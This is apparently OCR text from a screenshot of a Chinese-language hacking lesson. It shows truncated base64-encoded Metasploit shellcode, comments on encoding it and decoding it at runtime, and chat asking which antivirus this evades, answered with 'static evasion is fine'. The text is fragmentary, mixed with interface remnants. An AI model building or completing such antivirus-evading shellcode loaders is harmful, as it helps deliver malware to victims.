 #cs
62%
343K/s
5K/s
shellcode=b'/OiJAAAAYInlMdJki1Iwi1IMi1IUi3IoD7dKJjH/McCsPGF8Aiwgwc8NAcfi8FJXi1IQi0I8AdCLQHiF
Database
以bit 流传输，要不然这里执行会显示报错
base64加密shellcode
#b'/OiJAAAAYInlMdJki1Iwi1IMi1IUi3IoD7dKJjH/McCsPGF8Aiwgwc8NAcfi8FJXi1IQi
传入数据后解密
#msf
#shellcode=b'\xfc\xe8\x8f\x00\x00\x00`\x89\xe51\xd2d\x8bR0\x8bR\x0c\x8bR\
shellcode=base64.b64decode(shellcode)
聊天
易木
有什么讲究么
20:25
彧
这样能过什么杀毒吗?
少时诵诗书
静态免杀没事
发送至: 所有人
请输入消息...
发送(S)